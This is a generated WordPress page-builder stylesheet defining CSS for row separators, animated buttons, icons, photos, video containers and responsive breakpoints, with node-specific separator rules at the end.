.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
.fl-builder-content-editing .fl-visible-mobile.uabb-row {
    display: none !important;
}

@media (max-width: 992px) {

    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {
        display: block !important;
    }
}

@media (max-width: 768px) {
    .fl-builder-content-editing .fl-visible-desktop.uabb-row,
    .fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,
    .fl-builder-content-editing .fl-visible-medium.uabb-row {
        display: none !important;
    }

    .fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,
    .fl-builder-content-editing .fl-visible-mobile.uabb-row {
        display: block !important;
    }
}

.fl-responsive-preview-content .fl-builder-content-editing {
    overflow-x: hidden;
    overflow-y: visible;
}

.uabb-row-separator svg {
    width: 100%;
}

.uabb-top-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    top: -1px;
    bottom: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-has-svg svg {
    position: absolute;
    padding: 0;
    margin: 0;
    left: 50%;
    bottom: -1px;
    top: auto;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {
    bottom: 0;
}
.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {
    top: 0;
}

/**
 *
 *  Svg Triangle Separator
 *  Big Triangle Separator
 *  Big Triangle Left Separator
 *  Svg Half Circle Separator
 *  Curve Center Separator
 *  Waves Separator
 *  Stamp
 *  Grass
 *  Slime
 *  Grass Bend
 *  Wave Slide
 *  Muliple Triangles
 *  Pine Tree
 *  Pine Tree Bend
 *
 ***************************************/
.uabb-bottom-row-separator.uabb-svg-triangle svg,
.uabb-bottom-row-separator.uabb-xlarge-triangle svg,
.uabb-top-row-separator.uabb-xlarge-triangle-left svg,
.uabb-bottom-row-separator.uabb-svg-circle svg,
.uabb-top-row-separator.uabb-slime-separator svg,
.uabb-top-row-separator.uabb-grass-separator svg,
.uabb-top-row-separator.uabb-grass-bend-separator svg,
.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,
.uabb-top-row-separator.uabb-wave-slide-separator svg,
.uabb-top-row-separator.uabb-pine-tree-separator svg,
.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,
.uabb-bottom-row-separator.uabb-stamp-separator svg,
.uabb-bottom-row-separator.uabb-xlarge-circle svg,
.uabb-top-row-separator.uabb-wave-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

/*
 *  Big Triangle
*/
.uabb-bottom-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: scale(1) scaleY(-1) translateX(-50%);
       -moz-transform: scale(1) scaleY(-1) translateX(-50%);
        -ms-transform: scale(1) scaleY(-1) translateX(-50%);
         -o-transform: scale(1) scaleY(-1) translateX(-50%);
            transform: scale(1) scaleY(-1) translateX(-50%);
}

.uabb-top-row-separator.uabb-big-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(1);
       -moz-transform: translateX(-50%) scale(1);
        -ms-transform: translateX(-50%) scale(1);
         -o-transform: translateX(-50%) scale(1);
            transform: translateX(-50%) scale(1);
}

/**
 *
 *  Big Triangle Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

/**
 *
 *  Curve Left Separator
 *  Curve Right Separator
 *
 ***************************************/
.uabb-top-row-separator.uabb-curve-up-separator svg {
    left: 50%;
     -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-top-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-bottom-row-separator.uabb-curve-down-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}


/**
 *
 *  Tilt Left Separator
 *  Tilt Right Separator
 *
 ***************************************/

.uabb-top-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scale(-1);
       -moz-transform: translateX(-50%) scale(-1);
        -ms-transform: translateX(-50%) scale(-1);
         -o-transform: translateX(-50%) scale(-1);
            transform: translateX(-50%) scale(-1);
}

.uabb-top-row-separator.uabb-tilt-right-separator svg{
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-tilt-left-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
}

.uabb-bottom-row-separator.uabb-tilt-right-separator svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleX(-1);
       -moz-transform: translateX(-50%) scaleX(-1);
        -ms-transform: translateX(-50%) scaleX(-1);
         -o-transform: translateX(-50%) scaleX(-1);
            transform: translateX(-50%) scaleX(-1);
}

.uabb-top-row-separator.uabb-tilt-left-separator,
.uabb-top-row-separator.uabb-tilt-right-separator {
    top: 0;
}

.uabb-bottom-row-separator.uabb-tilt-left-separator,
.uabb-bottom-row-separator.uabb-tilt-right-separator {
    bottom: 0;
}

/**
 *
 *  Clouds Separator
 *  Multi Triangle
 *  Arrow Inward
 *  Arrow Outward
 *
 ***************************************/

.uabb-top-row-separator.uabb-arrow-outward-separator svg,
.uabb-top-row-separator.uabb-arrow-inward-separator svg,
.uabb-top-row-separator.uabb-cloud-separator svg,
.uabb-top-row-separator.uabb-multi-triangle svg {
    left: 50%;
    -webkit-transform: translateX(-50%) scaleY(-1);
       -moz-transform: translateX(-50%) scaleY(-1);
        -ms-transform: translateX(-50%) scaleY(-1);
         -o-transform: translateX(-50%) scaleY(-1);
            transform: translateX(-50%) scaleY(-1);
}

.uabb-bottom-row-separator.uabb-multi-triangle svg {
    bottom: -2px;
}

.uabb-row-separator.uabb-round-split:after,
.uabb-row-separator.uabb-round-split:before {
    left: 0;
    width: 50%;
    background: inherit inherit/inherit inherit inherit inherit;
    content: '';
    position: absolute
}


/* Buttons
------------------------------------------------------ */

.uabb-button-wrap a,
.uabb-button-wrap a:visited {
    display: inline-block;
    font-size: 16px;
    line-height: 18px;
    text-decoration: none;
    text-shadow: none;
}

.fl-builder-content .uabb-button:hover {
    text-decoration: none;
}

.fl-builder-content .uabb-button-width-full .uabb-button {
    display: block;
    text-align: center;
}

.uabb-button-width-custom .uabb-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.fl-builder-content .uabb-button-left {
    text-align: left;
}
.fl-builder-content .uabb-button-center {
    text-align: center;
}
.fl-builder-content .uabb-infobox .uabb-button-center,
.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,
.fl-builder-content .uabb-ultb3-box .uabb-button-center,
.fl-builder-content .uabb-slide-down .uabb-button-center,
.fl-builder-content .uabb-blog-post-content .uabb-button-center,
.fl-builder-content .uabb-cta-wrap .uabb-button-center,
.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{ 
     text-align: inherit;
}

.fl-builder-content .uabb-button-right {
    text-align: right;
}

.fl-builder-content .uabb-button i,
.fl-builder-content .uabb-button i:before {
    font-size: 1em;
    height: 1em;
    line-height: 1em;
    width: 1em;
}

.uabb-button .uabb-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-button .uabb-button-icon-before {
    margin-left: 0;
    margin-right: 8px;
}
.uabb-button .uabb-button-icon-no-text {
    margin: 0;
}
.uabb-button-has-icon .uabb-button-text {
    vertical-align: middle;
}

/* Icons
------------------------------------------------------ */

.uabb-icon-wrap {
    display: inline-block;
}
.uabb-icon a {
    text-decoration: none;
}
.uabb-icon i {
    display: block;
}
.uabb-icon i:before {
    border: none !important;
    background: none !important;
}
.uabb-icon-text {
    display: table-cell;
    text-align: left;
    padding-left: 15px;
    vertical-align: middle;
}
.uabb-icon-text *:last-child {
    margin: 0 !important;
    padding: 0 !important;
}
.uabb-icon-text a {
    text-decoration: none;
}

/* Photos
------------------------------------------------------ */

.uabb-photo {
    line-height: 0;
    position: relative;
    z-index: 2;
}
.uabb-photo-align-left {
    text-align: left;
}
.uabb-photo-align-center {
    text-align: center;
}
.uabb-photo-align-right {
    text-align: right;
}
.uabb-photo-content {
    border-radius: 0;
    display: inline-block;
    line-height: 0;
    position: relative;
    max-width: 100%;
    overflow: hidden;
}
.uabb-photo-content img {
    border-radius: inherit;
    display: inline;
    height: auto;
    max-width: 100%;
    width: auto;
}
.fl-builder-content .uabb-photo-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-photo-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.uabb-photo-caption {
    font-size: 13px;
    line-height: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.uabb-photo-caption-below {
    padding-bottom: 20px;
    padding-top: 10px;
}
.uabb-photo-caption-hover {
    background: rgba(0,0,0,0.7);
    bottom: 0;
    color: #fff;
    left: 0;
    opacity: 0;
    visibility: hidden;
    filter: alpha(opacity = 0);
    padding: 10px 15px;
    position: absolute;
    right: 0;
    -webkit-transition:visibility 200ms linear;
    -moz-transition:visibility 200ms linear;
    transition:visibility 200ms linear;
}
.uabb-photo-content:hover .uabb-photo-caption-hover {
    opacity: 100;
    visibility: visible;
}

/* Panel & Buttons
------------------------------------------------------ */
.uabb-active-btn {
    background: #1e8cbe;
    border-color: #0074a2;
    -webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    box-shadow: inset 0 1px 0 rgba(120,200,230,.6);
    color: white;
}
.fl-builder-bar .fl-builder-add-content-button {
    display: block !important;
    opacity: 1 !important;
}

/* Image Icon Object */
.uabb-imgicon-wrap .uabb-icon {
    display: block;
}
.uabb-imgicon-wrap .uabb-icon i{
    float: none;
}

/* Photo */
.uabb-imgicon-wrap .uabb-image {
    line-height: 0;
    position: relative;
}
.uabb-imgicon-wrap .uabb-image-align-left {
    text-align: left;
}
.uabb-imgicon-wrap .uabb-image-align-center {
    text-align: center;
}
.uabb-imgicon-wrap .uabb-image-align-right {
    text-align: right;
}
.uabb-imgicon-wrap .uabb-image-content {
    display: inline-block;
    border-radius: 0;
    line-height: 0;
    position: relative;
    max-width: 100%;
}
.uabb-imgicon-wrap .uabb-image-content img {
    display: inline;
    height: auto !important;
    max-width: 100%;
    width: auto;
    border-radius: inherit;
    box-shadow: none;
    box-sizing: content-box;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
}
.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}


/* Creative Button
___________________________________________________________________________*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    background: #fafafa;
    border: 1px solid #ccc;
    color: #333;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    overflow: hidden;
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
    position: relative;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;

}

.uabb-creative-button-wrap a:focus {
    text-decoration: none;
    text-shadow: none;
    box-shadow: none;
}

.uabb-creative-button-wrap a .uabb-creative-button-text,
.uabb-creative-button-wrap a .uabb-creative-button-icon,
.uabb-creative-button-wrap a:visited .uabb-creative-button-text,
.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button-wrap a:hover {
    text-decoration: none;
}

.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {
    display: block;
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {
    display: inline-block;
    text-align: center;
    max-width: 100%;
}
.uabb-creative-button-wrap .uabb-creative-button-left {
    text-align: left;
}
.uabb-creative-button-wrap .uabb-creative-button-center {
    text-align: center;
}
.uabb-creative-button-wrap .uabb-creative-button-right {
    text-align: right;
}
.uabb-creative-button-wrap .uabb-creative-button i {
    font-size: 1.3em;
    height: auto;
    vertical-align: middle;
    width: auto;
}

.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {
    margin-left: 8px;
    margin-right: 0;
}
.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {
    margin-right: 8px;
    margin-left: 0;
}
.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {
    margin: 0;
}

.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {
    vertical-align: middle;
}
.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
    padding: 12px 24px;
}

/*  Translate Button styles */

.uabb-creative-button.uabb-creative-transparent-btn {
    background: transparent;
}
.uabb-creative-button.uabb-creative-transparent-btn:after {
    content: '';
    position: absolute;
    z-index: 1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
}

/* transparent-fill-top, transparent-fill-bottom  */
.uabb-transparent-fill-top-btn:after,
.uabb-transparent-fill-bottom-btn:after {
    width: 100%;
    height: 0;
    left: 0;
}

/* transparent-fill-top */
.uabb-transparent-fill-top-btn:after {
    top: 0;
}
/* transparent-fill-bottom */
.uabb-transparent-fill-bottom-btn:after {
    bottom: 0;
}

/* transparent-fill-left, transparent-fill-right */
.uabb-transparent-fill-left-btn:after,
.uabb-transparent-fill-right-btn:after {
    width: 0;
    height: 100%;
    top: 0;
}

/* transparent-fill-left */
.uabb-transparent-fill-left-btn:after {
    left: 0;
}
/* transparent-fill-right */
.uabb-transparent-fill-right-btn:after {
    right: 0;
}


/* transparent-fill-center */
.uabb-transparent-fill-center-btn:after{
    width: 0;
    height: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}

/*  transparent-fill-diagonal, transparent-fill-horizontal  */
.uabb-transparent-fill-diagonal-btn:after,
.uabb-transparent-fill-horizontal-btn:after {
    width: 100%;
    height: 0;
    top: 50%;
    left: 50%;
}

/*  transparent-fill-diagonal */
.uabb-transparent-fill-diagonal-btn{
    overflow: hidden;
}
.uabb-transparent-fill-diagonal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
       -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
        -ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
         -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );
            transform: translateX(-50%) translateY(-50%) rotate( 45deg );
}
/* transparent-fill-horizontal */
.uabb-transparent-fill-horizontal-btn:after{
    -webkit-transform: translateX(-50%) translateY(-50%);
       -moz-transform: translateX(-50%) translateY(-50%);
        -ms-transform: translateX(-50%) translateY(-50%);
         -o-transform: translateX(-50%) translateY(-50%);
            transform: translateX(-50%) translateY(-50%);
}


/*  3D Button styles */
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,
.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {
    -webkit-transition: none;
       -moz-transition: none;
        -ms-transition: none;
         -o-transition: none;
            transition: none;
}

.perspective {
    -webkit-perspective: 800px;
       -moz-perspective: 800px;
            perspective: 800px;
            margin: 0;
}
.uabb-creative-button.uabb-creative-threed-btn:after {
    content: '';
    position: absolute;
    z-index: -1;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
}

.uabb-creative-button.uabb-creative-threed-btn {
    outline: 1px solid transparent;
    -webkit-transform-style: preserve-3d;
       -moz-transform-style: preserve-3d;
            transform-style: preserve-3d;
}

/*  3D Button styles --- Animate to top */
.uabb-creative-threed-btn.uabb-animate_top-btn:after {
    height: 40%;
    left: 0;
    top: -40%;
    width: 100%;
    -webkit-transform-origin: 0% 100%;
       -moz-transform-origin: 0% 100%;
            transform-origin: 0% 100%;
    -webkit-transform: rotateX(90deg);
       -moz-transform: rotateX(90deg);
            transform: rotateX(90deg);
}

/*  3D Button styles --- Animate to bottom */
.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {
    width: 100%;
    height: 40%;
    left: 0;
    top: 100%;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateX(-90deg);
       -moz-transform: rotateX(-90deg);
        -ms-transform: rotateX(-90deg);
            transform: rotateX(-90deg);
}

/*  3D Button styles --- Animate to Left */
.uabb-creative-threed-btn.uabb-animate_left-btn:after {
    width: 20%;
    height: 100%;
    left: -20%;
    top: 0;
    -webkit-transform-origin: 100% 0%;
       -moz-transform-origin: 100% 0%;
        -ms-transform-origin: 100% 0%;
            transform-origin: 100% 0%;
    -webkit-transform: rotateY(-60deg);
       -moz-transform: rotateY(-60deg);
        -ms-transform: rotateY(-60deg);
            transform: rotateY(-60deg);
}

/*  3D Button styles --- Animate to Right */
.uabb-creative-threed-btn.uabb-animate_right-btn:after {
    width: 20%;
    height: 100%;
    left: 104%;
    top: 0;
    -webkit-transform-origin: 0% 0%;
       -moz-transform-origin: 0% 0%;
        -ms-transform-origin: 0% 0%;
            transform-origin: 0% 0%;
    -webkit-transform: rotateY(120deg);
       -moz-transform: rotateY(120deg);
        -ms-transform: rotateY(120deg);
            transform: rotateY(120deg);
}


/* Animate Top */
.uabb-animate_top-btn:hover{
    -webkit-transform: rotateX(-15deg);
       -moz-transform: rotateX(-15deg);
        -ms-transform: rotateX(-15deg);
         -o-transform: rotateX(-15deg);
            transform: rotateX(-15deg);

}

/* Animate Bottom */
.uabb-animate_bottom-btn:hover{
    -webkit-transform: rotateX(15deg);
       -moz-transform: rotateX(15deg);
        -ms-transform: rotateX(15deg);
         -o-transform: rotateX(15deg);
            transform: rotateX(15deg);

}

/* Animate Left */
.uabb-animate_left-btn:hover{
    -webkit-transform: rotateY(6deg);
       -moz-transform: rotateY(6deg);
        -ms-transform: rotateY(6deg);
         -o-transform: rotateY(6deg);
            transform: rotateY(6deg);
}

/* Animate Right */
.uabb-animate_right-btn:hover{
    -webkit-transform: rotateY(-6deg);
       -moz-transform: rotateY(-6deg);
        -ms-transform: rotateY(-6deg);
         -o-transform: rotateY(-6deg);
            transform: rotateY(-6deg);

}

/*  Flat Button styles  */

/*  Common Classes  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn,
.uabb-creative-flat-btn.uabb-animate_to_left-btn,
.uabb-creative-flat-btn.uabb-animate_from_top-btn,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {
    overflow: hidden;
    position: relative;
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    bottom: 0;
    height: 100%;
    margin: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    width: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-transform: translateY(0);
       -moz-transform: translateY(0);
         -o-transform: translateY(0);
        -ms-transform: translateY(0);
            transform: translateY(0);
}

.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {
    display: inline-block;
    width: 100%;
    height: 100%;
    -webkit-transition: all 200ms linear;
       -moz-transition: all 200ms linear;
        -ms-transition: all 200ms linear;
         -o-transition: all 200ms linear;
            transition: all 200ms linear;
    -webkit-backface-visibility: hidden;
       -moz-backface-visibility: hidden;
            backface-visibility: hidden;
}

/*  Making Icon position center  */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,
.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

/*  Common Hover Classes */
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {
    left: 0;
}
.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {
    top: 0;
}

/*  Animate Icon to the right */
.uabb-creative-flat-btn.uabb-animate_to_right-btn i {
    top: 0;
    left: -100%;
}
.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {
    -webkit-transform: translateX(200%);
       -moz-transform: translateX(200%);
        -ms-transform: translateX(200%);
         -o-transform: translateX(200%);
            transform: translateX(200%);
}

/*  Animate Icon to the left */
.uabb-creative-flat-btn.uabb-animate_to_left-btn i {
    top: 0;
    left: 100%;
}

.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {
    -webkit-transform: translateX(-200%);
       -moz-transform: translateX(-200%);
        -ms-transform: translateX(-200%);
         -o-transform: translateX(-200%);
            transform: translateX(-200%);
}


/*  Animate Icon From the Top */
.uabb-creative-flat-btn.uabb-animate_from_top-btn i {
    top: -100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {
    -webkit-transform: translateY(400px);
       -moz-transform: translateY(400px);
        -ms-transform: translateY(400px);
         -o-transform: translateY(400px);
            transform: translateY(400px);
}

/*  Animate Icon From the Bottom */
.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {
    top: 100%;
    left: 0;
}

.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {
    -webkit-transform: translateY(-400px);
       -moz-transform: translateY(-400px);
        -ms-transform: translateY(-400px);
         -o-transform: translateY(-400px);
            transform: translateY(-400px);
}

/* Media/Video CSS */
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode, 
.uabb-tab-acc-content .mejs-container:not(.mejs-audio), 
.uabb-tab-acc-content .mejs-overlay.load,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode, 
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio), 
.uabb-adv-accordion-content .mejs-overlay.load {
    width: 100% !important;
    height: 100% !important;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio),
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {
    padding-top: 56.25%;
}
.uabb-tab-acc-content .wp-video, 
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content .wp-video, 
.uabb-adv-accordion-content video.wp-video-shortcode {
    max-width: 100% !important;
}
.uabb-tab-acc-content video.wp-video-shortcode,
.uabb-adv-accordion-content video.wp-video-shortcode {
    position: relative;
}
.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,
.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}
.uabb-tab-acc-content .mejs-overlay-play,
.uabb-adv-accordion-content .mejs-overlay-play {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: auto !important;
    height: auto !important;
}
.fl-row-content-wrap .uabb-row-particles-background,
.uabb-col-particles-background {
    width:100%;
    height:100%;
    position:absolute;
    left:0;
    top:0;
}
/* Theme Button
------------------------------------------------------ */
/*.fl-builder-content a.uabb-button,
.fl-builder-content a.uabb-button:visited,
.fl-builder-content a.uabb-creative-button,
.fl-builder-content a.uabb-creative-button:visited*/

.uabb-creative-button-wrap a,
.uabb-creative-button-wrap a:visited {
		
	
	
	
	}

.uabb-dual-button .uabb-btn,
.uabb-dual-button .uabb-btn:visited {
			
	
	
	}


/* Responsive Js Breakpoint Css */

.uabb-js-breakpoint {
	content:"default";
	display:none;
}
@media screen and (max-width: 768px) {
	.uabb-js-breakpoint {
		content:"768";
	}
}

@media screen and (max-width: 480px) {
	.uabb-js-breakpoint {
		content:"480";
	}
}


										
					
					
					
																																					
					
					
					
																			
                                
        
                                
        
                                
        
        .fl-builder-row-settings #fl-field-separator_position {
            display: none !important;
        }
        
            .fl-node-pmzoua0nbxf9 .pp-row-separator {
                position: absolute;
                left: 0;
                width: 100%;
                z-index: 1;
            }
            .pp-previewing .fl-node-pmzoua0nbxf9 .pp-row-separator {
                z-index: 2001;
            }
            .fl-node-pmzoua0nbxf9 .pp-row-separator svg {
                position: absolute;
                left: 0;
                width: 100%;
            }
			.fl-node-pmzoua0nbxf9 .pp-row-separator-top {
				margin-top: -1px;
			}
            .fl-node-pmzoua0nbxf9 .pp-row-separator-top,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-top svg {
                top: 0;
                bottom: auto;
            }
			.fl-node-pmzoua0nbxf9 .pp-row-separator-bottom {
                margin-bottom: -1px;
			}
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg {
                top: auto;
                bottom: 0;
            }
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-big-triangle,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-big-triangle-shadow,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-top svg.pp-big-triangle-left,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-top svg.pp-big-triangle-right,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-small-triangle,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-top svg.pp-tilt-right,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-tilt-right,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-curve,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-twin-curves,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-wave,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-top svg.pp-cloud,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-slit,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-water-separator {
                transform: scaleY(-1);
            }
            
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-big-triangle-right,
            .fl-node-pmzoua0nbxf9 .pp-row-separator-bottom svg.pp-tilt-right {
                transform: scaleX(-1);
            }

            .fl-node-pmzoua0nbxf9 .pp-row-separator-top svg.pp-tilt-left {
                transform: scale(-1);
            }

            
							.fl-node-pmzoua0nbxf9 .pp-row-separator.pp-separator-mountains {
					position: absolute;
					left: 0;
					right: 0;
					width: 100%;
					height: 200px;
					z-index: 2;
				}
                .fl-node-pmzoua0nbxf9 .pp-row-separator.pp-separator-mountains.pp-row-separator-top {
					height: 100px;
					transform: rotate(180deg) translateZ(0);
				}
